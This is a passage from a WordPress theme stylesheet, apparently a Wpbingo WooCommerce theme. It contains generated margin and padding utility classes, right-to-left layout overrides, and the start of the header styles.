  margin-bottom: 46px !important; }

.margin-right-46 {
  margin-right: 46px !important; }

.margin-top-47 {
  margin-top: 47px !important; }

.margin-left-47 {
  margin-left: 47px !important; }

.margin-bottom-47 {
  margin-bottom: 47px !important; }

.margin-right-47 {
  margin-right: 47px !important; }

.margin-top-48 {
  margin-top: 48px !important; }

.margin-left-48 {
  margin-left: 48px !important; }

.margin-bottom-48 {
  margin-bottom: 48px !important; }

.margin-right-48 {
  margin-right: 48px !important; }

.margin-top-49 {
  margin-top: 49px !important; }

.margin-left-49 {
  margin-left: 49px !important; }

.margin-bottom-49 {
  margin-bottom: 49px !important; }

.margin-right-49 {
  margin-right: 49px !important; }

.margin-top-50 {
  margin-top: 50px !important; }

.margin-left-50 {
  margin-left: 50px !important; }

.margin-bottom-50 {
  margin-bottom: 50px !important; }

.margin-right-50 {
  margin-right: 50px !important; }

.margin-top-51 {
  margin-top: 51px !important; }

.margin-left-51 {
  margin-left: 51px !important; }

.margin-bottom-51 {
  margin-bottom: 51px !important; }

.margin-right-51 {
  margin-right: 51px !important; }

.margin-top-52 {
  margin-top: 52px !important; }

.margin-left-52 {
  margin-left: 52px !important; }

.margin-bottom-52 {
  margin-bottom: 52px !important; }

.margin-right-52 {
  margin-right: 52px !important; }

.margin-top-53 {
  margin-top: 53px !important; }

.margin-left-53 {
  margin-left: 53px !important; }

.margin-bottom-53 {
  margin-bottom: 53px !important; }

.margin-right-53 {
  margin-right: 53px !important; }

.margin-top-54 {
  margin-top: 54px !important; }

.margin-left-54 {
  margin-left: 54px !important; }

.margin-bottom-54 {
  margin-bottom: 54px !important; }

.margin-right-54 {
  margin-right: 54px !important; }

.margin-top-55 {
  margin-top: 55px !important; }

.margin-left-55 {
  margin-left: 55px !important; }

.margin-bottom-55 {
  margin-bottom: 55px !important; }

.margin-right-55 {
  margin-right: 55px !important; }

.margin-top-56 {
  margin-top: 56px !important; }

.margin-left-56 {
  margin-left: 56px !important; }

.margin-bottom-56 {
  margin-bottom: 56px !important; }

.margin-right-56 {
  margin-right: 56px !important; }

.margin-top-57 {
  margin-top: 57px !important; }

.margin-left-57 {
  margin-left: 57px !important; }

.margin-bottom-57 {
  margin-bottom: 57px !important; }

.margin-right-57 {
  margin-right: 57px !important; }

.margin-top-58 {
  margin-top: 58px !important; }

.margin-left-58 {
  margin-left: 58px !important; }

.margin-bottom-58 {
  margin-bottom: 58px !important; }

.margin-right-58 {
  margin-right: 58px !important; }

.margin-top-59 {
  margin-top: 59px !important; }

.margin-left-59 {
  margin-left: 59px !important; }

.margin-bottom-59 {
  margin-bottom: 59px !important; }

.margin-right-59 {
  margin-right: 59px !important; }

.margin-top-60 {
  margin-top: 60px !important; }

.margin-left-60 {
  margin-left: 60px !important; }

.margin-bottom-60 {
  margin-bottom: 60px !important; }

.margin-right-60 {
  margin-right: 60px !important; }

.margin-top-61 {
  margin-top: 61px !important; }

.margin-left-61 {
  margin-left: 61px !important; }

.margin-bottom-61 {
  margin-bottom: 61px !important; }

.margin-right-61 {
  margin-right: 61px !important; }

.margin-top-62 {
  margin-top: 62px !important; }

.margin-left-62 {
  margin-left: 62px !important; }

.margin-bottom-62 {
  margin-bottom: 62px !important; }

.margin-right-62 {
  margin-right: 62px !important; }

.margin-top-63 {
  margin-top: 63px !important; }

.margin-left-63 {
  margin-left: 63px !important; }

.margin-bottom-63 {
  margin-bottom: 63px !important; }

.margin-right-63 {
  margin-right: 63px !important; }

.margin-top-64 {
  margin-top: 64px !important; }

.margin-left-64 {
  margin-left: 64px !important; }

.margin-bottom-64 {
  margin-bottom: 64px !important; }

.margin-right-64 {
  margin-right: 64px !important; }

.margin-top-65 {
  margin-top: 65px !important; }

.margin-left-65 {
  margin-left: 65px !important; }

.margin-bottom-65 {
  margin-bottom: 65px !important; }

.margin-right-65 {
  margin-right: 65px !important; }

.margin-top-66 {
  margin-top: 66px !important; }

.margin-left-66 {
  margin-left: 66px !important; }

.margin-bottom-66 {
  margin-bottom: 66px !important; }

.margin-right-66 {
  margin-right: 66px !important; }

.margin-top-67 {
  margin-top: 67px !important; }

.margin-left-67 {
  margin-left: 67px !important; }

.margin-bottom-67 {
  margin-bottom: 67px !important; }

.margin-right-67 {
  margin-right: 67px !important; }

.margin-top-68 {
  margin-top: 68px !important; }

.margin-left-68 {
  margin-left: 68px !important; }

.margin-bottom-68 {
  margin-bottom: 68px !important; }

.margin-right-68 {
  margin-right: 68px !important; }

.margin-top-69 {
  margin-top: 69px !important; }

.margin-left-69 {
  margin-left: 69px !important; }

.margin-bottom-69 {
  margin-bottom: 69px !important; }

.margin-right-69 {
  margin-right: 69px !important; }

.margin-top-70 {
  margin-top: 70px !important; }

.margin-left-70 {
  margin-left: 70px !important; }

.margin-bottom-70 {
  margin-bottom: 70px !important; }

.margin-right-70 {
  margin-right: 70px !important; }

.margin-top-71 {
  margin-top: 71px !important; }

.margin-left-71 {
  margin-left: 71px !important; }

.margin-bottom-71 {
  margin-bottom: 71px !important; }

.margin-right-71 {
  margin-right: 71px !important; }

.margin-top-72 {
  margin-top: 72px !important; }

.margin-left-72 {
  margin-left: 72px !important; }

.margin-bottom-72 {
  margin-bottom: 72px !important; }

.margin-right-72 {
  margin-right: 72px !important; }

.margin-top-73 {
  margin-top: 73px !important; }

.margin-left-73 {
  margin-left: 73px !important; }

.margin-bottom-73 {
  margin-bottom: 73px !important; }

.margin-right-73 {
  margin-right: 73px !important; }

.margin-top-74 {
  margin-top: 74px !important; }

.margin-left-74 {
  margin-left: 74px !important; }

.margin-bottom-74 {
  margin-bottom: 74px !important; }

.margin-right-74 {
  margin-right: 74px !important; }

.margin-top-75 {
  margin-top: 75px !important; }

.margin-left-75 {
  margin-left: 75px !important; }

.margin-bottom-75 {
  margin-bottom: 75px !important; }

.margin-right-75 {
  margin-right: 75px !important; }

.margin-top-76 {
  margin-top: 76px !important; }

.margin-left-76 {
  margin-left: 76px !important; }

.margin-bottom-76 {
  margin-bottom: 76px !important; }

.margin-right-76 {
  margin-right: 76px !important; }

.margin-top-77 {
  margin-top: 77px !important; }

.margin-left-77 {
  margin-left: 77px !important; }

.margin-bottom-77 {
  margin-bottom: 77px !important; }

.margin-right-77 {
  margin-right: 77px !important; }

.margin-top-78 {
  margin-top: 78px !important; }

.margin-left-78 {
  margin-left: 78px !important; }

.margin-bottom-78 {
  margin-bottom: 78px !important; }

.margin-right-78 {
  margin-right: 78px !important; }

.margin-top-79 {
  margin-top: 79px !important; }

.margin-left-79 {
  margin-left: 79px !important; }

.margin-bottom-79 {
  margin-bottom: 79px !important; }

.margin-right-79 {
  margin-right: 79px !important; }

.margin-top-80 {
  margin-top: 80px !important; }

.margin-left-80 {
  margin-left: 80px !important; }

.margin-bottom-80 {
  margin-bottom: 80px !important; }

.margin-right-80 {
  margin-right: 80px !important; }

.padding-top-1 {
  padding-top: 1px !important; }

.padding-left-1 {
  padding-left: 1px !important; }

.padding-bottom-1 {
  padding-bottom: 1px !important; }

.padding-right-1 {
  padding-right: 1px !important; }

.padding-top-2 {
  padding-top: 2px !important; }

.padding-left-2 {
  padding-left: 2px !important; }

.padding-bottom-2 {
  padding-bottom: 2px !important; }

.padding-right-2 {
  padding-right: 2px !important; }

.padding-top-3 {
  padding-top: 3px !important; }

.padding-left-3 {
  padding-left: 3px !important; }

.padding-bottom-3 {
  padding-bottom: 3px !important; }

.padding-right-3 {
  padding-right: 3px !important; }

.padding-top-4 {
  padding-top: 4px !important; }

.padding-left-4 {
  padding-left: 4px !important; }

.padding-bottom-4 {
  padding-bottom: 4px !important; }

.padding-right-4 {
  padding-right: 4px !important; }

.padding-top-5 {
  padding-top: 5px !important; }

.padding-left-5 {
  padding-left: 5px !important; }

.padding-bottom-5 {
  padding-bottom: 5px !important; }

.padding-right-5 {
  padding-right: 5px !important; }

.padding-top-6 {
  padding-top: 6px !important; }

.padding-left-6 {
  padding-left: 6px !important; }

.padding-bottom-6 {
  padding-bottom: 6px !important; }

.padding-right-6 {
  padding-right: 6px !important; }

.padding-top-7 {
  padding-top: 7px !important; }

.padding-left-7 {
  padding-left: 7px !important; }

.padding-bottom-7 {
  padding-bottom: 7px !important; }

.padding-right-7 {
  padding-right: 7px !important; }

.padding-top-8 {
  padding-top: 8px !important; }

.padding-left-8 {
  padding-left: 8px !important; }

.padding-bottom-8 {
  padding-bottom: 8px !important; }

.padding-right-8 {
  padding-right: 8px !important; }

.padding-top-9 {
  padding-top: 9px !important; }

.padding-left-9 {
  padding-left: 9px !important; }

.padding-bottom-9 {
  padding-bottom: 9px !important; }

.padding-right-9 {
  padding-right: 9px !important; }

.padding-top-10 {
  padding-top: 10px !important; }

.padding-left-10 {
  padding-left: 10px !important; }

.padding-bottom-10 {
  padding-bottom: 10px !important; }

.padding-right-10 {
  padding-right: 10px !important; }

.padding-top-11 {
  padding-top: 11px !important; }

.padding-left-11 {
  padding-left: 11px !important; }

.padding-bottom-11 {
  padding-bottom: 11px !important; }

.padding-right-11 {
  padding-right: 11px !important; }

.padding-top-12 {
  padding-top: 12px !important; }

.padding-left-12 {
  padding-left: 12px !important; }

.padding-bottom-12 {
  padding-bottom: 12px !important; }

.padding-right-12 {
  padding-right: 12px !important; }

.padding-top-13 {
  padding-top: 13px !important; }

.padding-left-13 {
  padding-left: 13px !important; }

.padding-bottom-13 {
  padding-bottom: 13px !important; }

.padding-right-13 {
  padding-right: 13px !important; }

.padding-top-14 {
  padding-top: 14px !important; }

.padding-left-14 {
  padding-left: 14px !important; }

.padding-bottom-14 {
  padding-bottom: 14px !important; }

.padding-right-14 {
  padding-right: 14px !important; }

.padding-top-15 {
  padding-top: 15px !important; }

.padding-left-15 {
  padding-left: 15px !important; }

.padding-bottom-15 {
  padding-bottom: 15px !important; }

.padding-right-15 {
  padding-right: 15px !important; }

.padding-top-16 {
  padding-top: 16px !important; }

.padding-left-16 {
  padding-left: 16px !important; }

.padding-bottom-16 {
  padding-bottom: 16px !important; }

.padding-right-16 {
  padding-right: 16px !important; }

.padding-top-17 {
  padding-top: 17px !important; }

.padding-left-17 {
  padding-left: 17px !important; }

.padding-bottom-17 {
  padding-bottom: 17px !important; }

.padding-right-17 {
  padding-right: 17px !important; }

.padding-top-18 {
  padding-top: 18px !important; }

.padding-left-18 {
  padding-left: 18px !important; }

.padding-bottom-18 {
  padding-bottom: 18px !important; }

.padding-right-18 {
  padding-right: 18px !important; }

.padding-top-19 {
  padding-top: 19px !important; }

.padding-left-19 {
  padding-left: 19px !important; }

.padding-bottom-19 {
  padding-bottom: 19px !important; }

.padding-right-19 {
  padding-right: 19px !important; }

.padding-top-20 {
  padding-top: 20px !important; }

.padding-left-20 {
  padding-left: 20px !important; }

.padding-bottom-20 {
  padding-bottom: 20px !important; }

.padding-right-20 {
  padding-right: 20px !important; }

.padding-top-21 {
  padding-top: 21px !important; }

.padding-left-21 {
  padding-left: 21px !important; }

.padding-bottom-21 {
  padding-bottom: 21px !important; }

.padding-right-21 {
  padding-right: 21px !important; }

.padding-top-22 {
  padding-top: 22px !important; }

.padding-left-22 {
  padding-left: 22px !important; }

.padding-bottom-22 {
  padding-bottom: 22px !important; }

.padding-right-22 {
  padding-right: 22px !important; }

.padding-top-23 {
  padding-top: 23px !important; }

.padding-left-23 {
  padding-left: 23px !important; }

.padding-bottom-23 {
  padding-bottom: 23px !important; }

.padding-right-23 {
  padding-right: 23px !important; }

.padding-top-24 {
  padding-top: 24px !important; }

.padding-left-24 {
  padding-left: 24px !important; }

.padding-bottom-24 {
  padding-bottom: 24px !important; }

.padding-right-24 {
  padding-right: 24px !important; }

.padding-top-25 {
  padding-top: 25px !important; }

.padding-left-25 {
  padding-left: 25px !important; }

.padding-bottom-25 {
  padding-bottom: 25px !important; }

.padding-right-25 {
  padding-right: 25px !important; }

.padding-top-26 {
  padding-top: 26px !important; }

.padding-left-26 {
  padding-left: 26px !important; }

.padding-bottom-26 {
  padding-bottom: 26px !important; }

.padding-right-26 {
  padding-right: 26px !important; }

.padding-top-27 {
  padding-top: 27px !important; }

.padding-left-27 {
  padding-left: 27px !important; }

.padding-bottom-27 {
  padding-bottom: 27px !important; }

.padding-right-27 {
  padding-right: 27px !important; }

.padding-top-28 {
  padding-top: 28px !important; }

.padding-left-28 {
  padding-left: 28px !important; }

.padding-bottom-28 {
  padding-bottom: 28px !important; }

.padding-right-28 {
  padding-right: 28px !important; }

.padding-top-29 {
  padding-top: 29px !important; }

.padding-left-29 {
  padding-left: 29px !important; }

.padding-bottom-29 {
  padding-bottom: 29px !important; }

.padding-right-29 {
  padding-right: 29px !important; }

.padding-top-30 {
  padding-top: 30px !important; }

.padding-left-30 {
  padding-left: 30px !important; }

.padding-bottom-30 {
  padding-bottom: 30px !important; }

.padding-right-30 {
  padding-right: 30px !important; }

.padding-top-31 {
  padding-top: 31px !important; }

.padding-left-31 {
  padding-left: 31px !important; }

.padding-bottom-31 {
  padding-bottom: 31px !important; }

.padding-right-31 {
  padding-right: 31px !important; }

.padding-top-32 {
  padding-top: 32px !important; }

.padding-left-32 {
  padding-left: 32px !important; }

.padding-bottom-32 {
  padding-bottom: 32px !important; }

.padding-right-32 {
  padding-right: 32px !important; }

.padding-top-33 {
  padding-top: 33px !important; }

.padding-left-33 {
  padding-left: 33px !important; }

.padding-bottom-33 {
  padding-bottom: 33px !important; }

.padding-right-33 {
  padding-right: 33px !important; }

.padding-top-34 {
  padding-top: 34px !important; }

.padding-left-34 {
  padding-left: 34px !important; }

.padding-bottom-34 {
  padding-bottom: 34px !important; }

.padding-right-34 {
  padding-right: 34px !important; }

.padding-top-35 {
  padding-top: 35px !important; }

.padding-left-35 {
  padding-left: 35px !important; }

.padding-bottom-35 {
  padding-bottom: 35px !important; }

.padding-right-35 {
  padding-right: 35px !important; }

.padding-top-36 {
  padding-top: 36px !important; }

.padding-left-36 {
  padding-left: 36px !important; }

.padding-bottom-36 {
  padding-bottom: 36px !important; }

.padding-right-36 {
  padding-right: 36px !important; }

.padding-top-37 {
  padding-top: 37px !important; }

.padding-left-37 {
  padding-left: 37px !important; }

.padding-bottom-37 {
  padding-bottom: 37px !important; }

.padding-right-37 {
  padding-right: 37px !important; }

.padding-top-38 {
  padding-top: 38px !important; }

.padding-left-38 {
  padding-left: 38px !important; }

.padding-bottom-38 {
  padding-bottom: 38px !important; }

.padding-right-38 {
  padding-right: 38px !important; }

.padding-top-39 {
  padding-top: 39px !important; }

.padding-left-39 {
  padding-left: 39px !important; }

.padding-bottom-39 {
  padding-bottom: 39px !important; }

.padding-right-39 {
  padding-right: 39px !important; }

.padding-top-40 {
  padding-top: 40px !important; }

.padding-left-40 {
  padding-left: 40px !important; }

.padding-bottom-40 {
  padding-bottom: 40px !important; }

.padding-right-40 {
  padding-right: 40px !important; }

.padding-top-41 {
  padding-top: 41px !important; }

.padding-left-41 {
  padding-left: 41px !important; }

.padding-bottom-41 {
  padding-bottom: 41px !important; }

.padding-right-41 {
  padding-right: 41px !important; }

.padding-top-42 {
  padding-top: 42px !important; }

.padding-left-42 {
  padding-left: 42px !important; }

.padding-bottom-42 {
  padding-bottom: 42px !important; }

.padding-right-42 {
  padding-right: 42px !important; }

.padding-top-43 {
  padding-top: 43px !important; }

.padding-left-43 {
  padding-left: 43px !important; }

.padding-bottom-43 {
  padding-bottom: 43px !important; }

.padding-right-43 {
  padding-right: 43px !important; }

.padding-top-44 {
  padding-top: 44px !important; }

.padding-left-44 {
  padding-left: 44px !important; }

.padding-bottom-44 {
  padding-bottom: 44px !important; }

.padding-right-44 {
  padding-right: 44px !important; }

.padding-top-45 {
  padding-top: 45px !important; }

.padding-left-45 {
  padding-left: 45px !important; }

.padding-bottom-45 {
  padding-bottom: 45px !important; }

.padding-right-45 {
  padding-right: 45px !important; }

.padding-top-46 {
  padding-top: 46px !important; }

.padding-left-46 {
  padding-left: 46px !important; }

.padding-bottom-46 {
  padding-bottom: 46px !important; }

.padding-right-46 {
  padding-right: 46px !important; }

.padding-top-47 {
  padding-top: 47px !important; }

.padding-left-47 {
  padding-left: 47px !important; }

.padding-bottom-47 {
  padding-bottom: 47px !important; }

.padding-right-47 {
  padding-right: 47px !important; }

.padding-top-48 {
  padding-top: 48px !important; }

.padding-left-48 {
  padding-left: 48px !important; }

.padding-bottom-48 {
  padding-bottom: 48px !important; }

.padding-right-48 {
  padding-right: 48px !important; }

.padding-top-49 {
  padding-top: 49px !important; }

.padding-left-49 {
  padding-left: 49px !important; }

.padding-bottom-49 {
  padding-bottom: 49px !important; }

.padding-right-49 {
  padding-right: 49px !important; }

.padding-top-50 {
  padding-top: 50px !important; }

.padding-left-50 {
  padding-left: 50px !important; }

.padding-bottom-50 {
  padding-bottom: 50px !important; }

.padding-right-50 {
  padding-right: 50px !important; }

.padding-top-51 {
  padding-top: 51px !important; }

.padding-left-51 {
  padding-left: 51px !important; }

.padding-bottom-51 {
  padding-bottom: 51px !important; }

.padding-right-51 {
  padding-right: 51px !important; }

.padding-top-52 {
  padding-top: 52px !important; }

.padding-left-52 {
  padding-left: 52px !important; }

.padding-bottom-52 {
  padding-bottom: 52px !important; }

.padding-right-52 {
  padding-right: 52px !important; }

.padding-top-53 {
  padding-top: 53px !important; }

.padding-left-53 {
  padding-left: 53px !important; }

.padding-bottom-53 {
  padding-bottom: 53px !important; }

.padding-right-53 {
  padding-right: 53px !important; }

.padding-top-54 {
  padding-top: 54px !important; }

.padding-left-54 {
  padding-left: 54px !important; }

.padding-bottom-54 {
  padding-bottom: 54px !important; }

.padding-right-54 {
  padding-right: 54px !important; }

.padding-top-55 {
  padding-top: 55px !important; }

.padding-left-55 {
  padding-left: 55px !important; }

.padding-bottom-55 {
  padding-bottom: 55px !important; }

.padding-right-55 {
  padding-right: 55px !important; }

.padding-top-56 {
  padding-top: 56px !important; }

.padding-left-56 {
  padding-left: 56px !important; }

.padding-bottom-56 {
  padding-bottom: 56px !important; }

.padding-right-56 {
  padding-right: 56px !important; }

.padding-top-57 {
  padding-top: 57px !important; }

.padding-left-57 {
  padding-left: 57px !important; }

.padding-bottom-57 {
  padding-bottom: 57px !important; }

.padding-right-57 {
  padding-right: 57px !important; }

.padding-top-58 {
  padding-top: 58px !important; }

.padding-left-58 {
  padding-left: 58px !important; }

.padding-bottom-58 {
  padding-bottom: 58px !important; }

.padding-right-58 {
  padding-right: 58px !important; }

.padding-top-59 {
  padding-top: 59px !important; }

.padding-left-59 {
  padding-left: 59px !important; }

.padding-bottom-59 {
  padding-bottom: 59px !important; }

.padding-right-59 {
  padding-right: 59px !important; }

.padding-top-60 {
  padding-top: 60px !important; }

.padding-left-60 {
  padding-left: 60px !important; }

.padding-bottom-60 {
  padding-bottom: 60px !important; }

.padding-right-60 {
  padding-right: 60px !important; }

.padding-top-61 {
  padding-top: 61px !important; }

.padding-left-61 {
  padding-left: 61px !important; }

.padding-bottom-61 {
  padding-bottom: 61px !important; }

.padding-right-61 {
  padding-right: 61px !important; }

.padding-top-62 {
  padding-top: 62px !important; }

.padding-left-62 {
  padding-left: 62px !important; }

.padding-bottom-62 {
  padding-bottom: 62px !important; }

.padding-right-62 {
  padding-right: 62px !important; }

.padding-top-63 {
  padding-top: 63px !important; }

.padding-left-63 {
  padding-left: 63px !important; }

.padding-bottom-63 {
  padding-bottom: 63px !important; }

.padding-right-63 {
  padding-right: 63px !important; }

.padding-top-64 {
  padding-top: 64px !important; }

.padding-left-64 {
  padding-left: 64px !important; }

.padding-bottom-64 {
  padding-bottom: 64px !important; }

.padding-right-64 {
  padding-right: 64px !important; }

.padding-top-65 {
  padding-top: 65px !important; }

.padding-left-65 {
  padding-left: 65px !important; }

.padding-bottom-65 {
  padding-bottom: 65px !important; }

.padding-right-65 {
  padding-right: 65px !important; }

.padding-top-66 {
  padding-top: 66px !important; }

.padding-left-66 {
  padding-left: 66px !important; }

.padding-bottom-66 {
  padding-bottom: 66px !important; }

.padding-right-66 {
  padding-right: 66px !important; }

.padding-top-67 {
  padding-top: 67px !important; }

.padding-left-67 {
  padding-left: 67px !important; }

.padding-bottom-67 {
  padding-bottom: 67px !important; }

.padding-right-67 {
  padding-right: 67px !important; }

.padding-top-68 {
  padding-top: 68px !important; }

.padding-left-68 {
  padding-left: 68px !important; }

.padding-bottom-68 {
  padding-bottom: 68px !important; }

.padding-right-68 {
  padding-right: 68px !important; }

.padding-top-69 {
  padding-top: 69px !important; }

.padding-left-69 {
  padding-left: 69px !important; }

.padding-bottom-69 {
  padding-bottom: 69px !important; }

.padding-right-69 {
  padding-right: 69px !important; }

.padding-top-70 {
  padding-top: 70px !important; }

.padding-left-70 {
  padding-left: 70px !important; }

.padding-bottom-70 {
  padding-bottom: 70px !important; }

.padding-right-70 {
  padding-right: 70px !important; }

.padding-top-71 {
  padding-top: 71px !important; }

.padding-left-71 {
  padding-left: 71px !important; }

.padding-bottom-71 {
  padding-bottom: 71px !important; }

.padding-right-71 {
  padding-right: 71px !important; }

.padding-top-72 {
  padding-top: 72px !important; }

.padding-left-72 {
  padding-left: 72px !important; }

.padding-bottom-72 {
  padding-bottom: 72px !important; }

.padding-right-72 {
  padding-right: 72px !important; }

.padding-top-73 {
  padding-top: 73px !important; }

.padding-left-73 {
  padding-left: 73px !important; }

.padding-bottom-73 {
  padding-bottom: 73px !important; }

.padding-right-73 {
  padding-right: 73px !important; }

.padding-top-74 {
  padding-top: 74px !important; }

.padding-left-74 {
  padding-left: 74px !important; }

.padding-bottom-74 {
  padding-bottom: 74px !important; }

.padding-right-74 {
  padding-right: 74px !important; }

.padding-top-75 {
  padding-top: 75px !important; }

.padding-left-75 {
  padding-left: 75px !important; }

.padding-bottom-75 {
  padding-bottom: 75px !important; }

.padding-right-75 {
  padding-right: 75px !important; }

.padding-top-76 {
  padding-top: 76px !important; }

.padding-left-76 {
  padding-left: 76px !important; }

.padding-bottom-76 {
  padding-bottom: 76px !important; }

.padding-right-76 {
  padding-right: 76px !important; }

.padding-top-77 {
  padding-top: 77px !important; }

.padding-left-77 {
  padding-left: 77px !important; }

.padding-bottom-77 {
  padding-bottom: 77px !important; }

.padding-right-77 {
  padding-right: 77px !important; }

.padding-top-78 {
  padding-top: 78px !important; }

.padding-left-78 {
  padding-left: 78px !important; }

.padding-bottom-78 {
  padding-bottom: 78px !important; }

.padding-right-78 {
  padding-right: 78px !important; }

.padding-top-79 {
  padding-top: 79px !important; }

.padding-left-79 {
  padding-left: 79px !important; }

.padding-bottom-79 {
  padding-bottom: 79px !important; }

.padding-right-79 {
  padding-right: 79px !important; }

.padding-top-80 {
  padding-top: 80px !important; }

.padding-left-80 {
  padding-left: 80px !important; }

.padding-bottom-80 {
  padding-bottom: 80px !important; }

.padding-right-80 {
  padding-right: 80px !important; }

.rtl {
  direction: rtl; }

@media (min-width: 1200px) {
    .rtl .col-lg-2-4 {
      width: 20%; } }

.rtl .widget.widget_categories ul li:hover a:before, .rtl .widget.widget_categories ul li:hover span:before {
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg); }

.rtl .bwp-top-bar .display li:last-child {
  margin-right: 15px; }
  .rtl .bwp-top-bar .display li:first-child {
    margin-right: 0; }

.rtl .slick-carousel .slick-arrow {
  -webkit-transform: rotateY(180deg);
  -moz-transform: rotateY(180deg);
  -ms-transform: rotateY(180deg);
  -o-transform: rotateY(180deg);
  transform: rotateY(180deg); }

@media (min-width: 1200px) {
    .rtl .forcefullwidth_wrapper_tp_banner .rev_slider_wrapper.fullwidthbanner-container {
      padding-right: 270px !important;
      padding-left: 0 !important; } }

.rtl .wpb_single_image.vc_align_left {
  text-align: right; }

.rtl .wpb_single_image.vc_align_right {
  text-align: left; }

.rtl .bwp-filter-homepage .bwp-filter-heading ul {
  left: 0;
  right: auto; }
  @media (max-width: 991px) {
      .rtl .bwp-filter-homepage .bwp-filter-heading ul {
        right: -80px;
        left: auto; } }

@media (max-width: 767px) {
          .rtl .bwp-lookbook.lookbook-slide-nopadding .slick-arrow {
            left: calc(50% + 0px);
            right: auto; }
            .rtl .bwp-lookbook.lookbook-slide-nopadding .slick-arrow.fa-angle-left {
              left: calc(50% - 35px); } }

.rtl .slick-arrow {
  text-indent: -1px; }
  .rtl .slick-arrow.fa-angle-left {
    text-indent: 1px; }

.rtl .bwp-header .block-top-link > .widget .widget-custom-menu > div {
  left: auto;
  right: 0; }

.rtl #bwp-topbar .topbar-right .block-top-link > .widget .widget-custom-menu > div {
  right: auto;
  left: 0; }

.rtl .entry-meta > *:not(.sticky-post):first-child {
  padding-left: 14px;
  padding-right: 0; }
  .rtl .entry-meta > *:not(.sticky-post):last-child {
    padding-left: 0;
    padding-right: 14px; }

.rtl .header-wpbingo-menu-left {
  text-align: right; }
  .rtl .header-wpbingo-menu-left .wpbingo-menu-left {
    display: inline-block; }

.rtl .products-list.grid .product-wapper .products-content .product-button .yith-wcwl-add-to-wishlist {
  margin-right: 12px;
  margin-left: 0; }
  @media (min-width: 992px) and (max-width: 1199px) {
      .rtl .products-list.grid .product-wapper .products-content .product-button .yith-wcwl-add-to-wishlist {
        margin-right: 2px;
        margin-left: 0; } }

.rtl .bwp-filter-homepage .bwp-filter-heading .bwp-filter-toggle {
  margin-left: 0;
  padding-left: 0;
  margin-right: 23px;
  padding-right: 23px; }
  .rtl .bwp-filter-homepage .bwp-filter-heading .bwp-filter-toggle:before {
    right: -3px;
    left: auto; }
  @media (max-width: 991px) {
    .rtl .bwp-filter-homepage .bwp-filter-heading .bwp-filter-toggle {
      margin-right: 0;
      padding-right: 0;
      margin-left: 23px;
      padding-left: 23px; }
      .rtl .bwp-filter-homepage .bwp-filter-heading .bwp-filter-toggle:before {
        right: -3px;
        left: auto !important; } }

@media (min-width: 768px) {
      .rtl .bwp-filter-homepage.loadmore.style .bwp-filter-heading ul.filter-orderby li:last-child {
        padding-left: 0;
        padding-right: 22px; }
      .rtl .bwp-filter-homepage.loadmore.style .bwp-filter-heading ul.filter-orderby li:first-child {
        padding-right: 0;
        padding-left: 22px; } }

.rtl .border-policy-2 {
  margin: 0 !important; }
  @media (min-width: 768px) {
    .rtl .border-policy-2 {
      display: flex; } }
  .rtl .border-policy-2 > .wpb_column {
    border: 1px solid rgba(168, 168, 168, 0.3);
    padding-top: 100px;
    padding-bottom: 93px; }
  @media (min-width: 768px) {
        .rtl .border-policy-2 > .wpb_column:not(:last-child) {
          border-right: 1px solid rgba(168, 168, 168, 0.3);
          border-left: 0; } }

.rtl .wpbingo-newsletter .content-newsletter input[type="email"]::placeholder {
  text-align: right; }

.rtl .bwp-top-bar .woocommerce-result-count {
  display: inline-block !important; }
  @media (max-width: 1199px) {
    .rtl .bwp-top-bar .woocommerce-result-count {
      display: none !important; } }

.rtl .bwp-slider.slider-coutdown .countdown-deal .countdown-content > *:first-child {
  margin-left: 20px !important; }
  .rtl .bwp-slider.slider-coutdown .countdown-deal .countdown-content > *:last-child {
    margin-right: 20px !important; }
  @media (max-width: 767px) {
    .rtl .bwp-slider.slider-coutdown .countdown-deal .countdown-content > *:first-child {
      margin-left: 10px !important; }

    .rtl .bwp-slider.slider-coutdown .countdown-deal .countdown-content > *:last-child {
      margin-right: 10px !important; } }

.rtl .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content > *:first-child {
  margin-left: 20px !important; }
  .rtl .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content > *:last-child {
    margin-right: 20px !important; }
  @media (max-width: 767px) {
    .rtl .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content > *:first-child {
      margin-left: 10px !important; }

    .rtl .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content > *:last-child {
      margin-right: 10px !important; } }

.rtl .bwp-lookbook .item-lookbook .number-lookbook {
  order: 3; }

.rtl .woo-slider-default .content-product-list .slick-arrow {
  left: 0 !important;
  right: auto !important; }

.rtl .woo-slider-default .content-product-list .slick-arrow.fa-angle-right {
  left: 30px !important;
  right: auto !important; }
/* 2. Header */
/************************************************************************************************
 BLOCK HEADER 
 *************************************************************************************************/
.page-template-homepage-menuwhite .bwp-navigation ul > li.level-0 > a {
  color: #fff; }
  .page-template-homepage-menuwhite .bwp-navigation ul > li.level-0.current_page_item > a, .page-template-homepage-menuwhite .bwp-navigation ul > li.level-0:hover > a, .page-template-homepage-menuwhite .bwp-navigation ul > li.level-0.current-menu-item > a, .page-template-homepage-menuwhite .bwp-navigation ul > li.level-0.current-menu-ancestor > a {
    color: #4ad30a; }

.page-template-homepage-menuwhite .bwp-header .header-content {
  padding: 50px 45px;
  position: absolute;
  width: 100%; }
  @media (max-width: 1199px) {
      .page-template-homepage-menuwhite .bwp-header .header-content {
        padding: 50px 0; } }
  @media (max-width: 991px) {
      .page-template-homepage-menuwhite .bwp-header .header-content {
        position: unset;
        display: inline-block; } }

.page-template-homepage-menuabsolute .bwp-header .header-content {
  padding: 50px 45px;
  position: absolute;
  width: 100%; }
  @media (max-width: 1199px) {
      .page-template-homepage-menuabsolute .bwp-header .header-content {
        padding: 50px 0; } }
  @media (max-width: 991px) {
      .page-template-homepage-menuabsolute .bwp-header .header-content {
        position: unset;
        display: inline-block; } }

.bwp-header {
  margin-bottom: 0;
  position: relative;
  z-index: 9999;
  background: transparent; }

.bwp-header .header-content {
  position: relative;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }
  .bwp-header .header-content .wpbingo-menu-left .menu-title-box .navbar-toggle {
    display: inline-block;
    color: #000; }
    .bwp-header .header-content .wpbingo-menu-left .menu-title-box .navbar-toggle > span {
      font-size: 15px;
      font-weight: 700;
      text-transform: uppercase; }
    .bwp-header .header-content .wpbingo-menu-left .menu-title-box .navbar-toggle i {
      font-size: 15px; }
  .bwp-header .header-content .search-box {
